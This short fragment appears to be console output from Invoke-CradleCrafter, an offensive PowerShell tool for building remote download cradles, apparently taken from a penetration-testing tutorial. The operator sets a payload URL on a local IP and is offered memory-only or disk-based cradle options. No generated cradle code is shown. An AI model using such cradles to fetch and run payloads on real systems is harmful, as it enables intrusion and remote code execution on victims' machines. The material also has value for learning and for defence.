 Choose one of the below options:
[*] MEMORY Memory-only remote download cradles
[*] DISK Disk-based remote download cradles
Invoke-CradleCrafter> SET URL http://192.168.1.5/Micropoor.txt
Successfully set Url:
http://192.168.1.5/Micropoor.txt
Choose one of the below options:
[*] MEMORY Memory-only remote download cradles
[*] DISK Disk-based remote download cradles